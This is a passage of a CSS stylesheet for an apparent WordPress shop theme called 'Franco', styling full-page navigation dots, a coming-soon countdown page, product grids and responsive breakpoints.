  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
